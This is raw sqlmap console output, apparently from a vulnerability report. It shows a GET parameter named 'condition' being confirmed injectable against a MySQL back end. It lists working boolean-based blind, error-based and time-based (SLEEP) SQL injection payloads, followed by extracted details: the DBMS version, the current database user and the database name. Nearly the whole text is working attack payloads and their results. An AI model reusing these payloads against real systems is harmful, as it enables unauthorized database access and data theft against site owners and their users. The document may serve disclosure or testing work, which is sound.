 GET parameter 'condition' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Place: GET
Parameter: condition
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: condition=%' AND 5254=5254 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: condition=%' AND (SELECT 1290 FROM(SELECT COUNT(*),CONCAT(0x3a776b713a,(SELECT (CASE WH
EN (1290=1290) THEN 1 ELSE 0 END)),0x3a6b6d6f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a) AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: condition=%' AND SLEEP(5) AND '%'='
---
[09:27:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:27:15] [INFO] fetching current user
[09:27:15] [INFO] retrieved: xianfu_waimai@10.%
current user:    'xianfu_waimai@10.%'
[09:27:15] [INFO] fetching current database
[09:27:15] [INFO] retrieved: woodpecker
current database:    'woodpecker'